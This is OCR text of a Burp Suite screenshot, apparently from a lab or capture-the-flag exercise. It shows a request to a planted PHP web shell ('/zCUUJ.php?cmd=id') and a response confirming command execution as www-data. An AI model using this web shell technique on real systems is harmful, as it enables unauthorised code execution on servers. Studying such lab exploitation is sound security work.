 MSL × RCE × +
Send Cancel < ▾ > ▾ Target: http://10.10.11.220
Request
Pretty Raw Hex \n
1 GET /zCUUJ.php?cmd=id HTTP/1.1
2 Host: 10.10.11.220
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: XSRF-TOKEN=
eyJpdiI6IncybngwRWRxaG1ZV0hzY3dISk1HRFE9PSIsInZhbHV
lIjoiV1ZxditMRnJpbjJCQlVNS25HV3dQUUVVSUoxZFNkamcxL3
IxU1c5Tm8veFg0Z2ozZVpDMzRUTEp1M2ZiRitpdEdDRUIwei9tc
GpRbVd2bUJlKzE1S1ZPbnNQSmNxdFl6TnYxUWRvOWcyajVKN0Ev
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 30 Sep 2023 03:06:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 X-XSS-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 Content-Length: 119
10
11 caption:uid=33(www-data) gid=33(www-data)
groups=33(www-data)
12 CAPTION 120x120 120x120+0+0 16-bit sRGB 2.440u
0:02.447
13